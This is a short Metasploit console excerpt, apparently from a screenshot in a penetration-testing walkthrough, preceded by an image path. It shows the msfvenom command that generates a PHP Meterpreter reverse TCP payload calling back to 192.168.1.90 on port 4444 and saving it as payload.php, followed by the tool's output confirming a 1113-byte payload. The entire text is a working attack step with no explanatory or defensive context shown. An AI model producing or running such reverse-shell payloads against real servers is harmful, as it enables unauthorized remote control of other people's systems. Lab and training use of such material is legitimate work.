 msf5 > msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > payload.php
[*] exec: msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 > payload.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes